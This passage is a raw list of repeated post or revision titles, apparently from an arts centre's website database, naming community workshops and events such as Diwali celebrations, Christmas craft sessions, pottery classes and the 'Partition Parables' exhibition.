&#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","MA Degree Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","CROSSPOINT Graduate Show &#8211; Derby University","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Celebration at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Diwali Dhamaka at Artcore","Auto Draft","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Holi Hai!","Holi Hai!","Holi Hai!","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Auto Draft","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Auto Draft","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Auto Draft","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II &#8211; Copy","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","Auto Draft","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Auto Draft","Auto Draft","Beat the Winter Blue","Beat the Winter Blue","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Auto Draft","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Auto Draft","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","Auto Draft","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Auto Draft","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Auto Draft","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","Mindfulness with Pam","Mindfulness with Pam","Mindfulness with Pam","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Auto Draft","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew 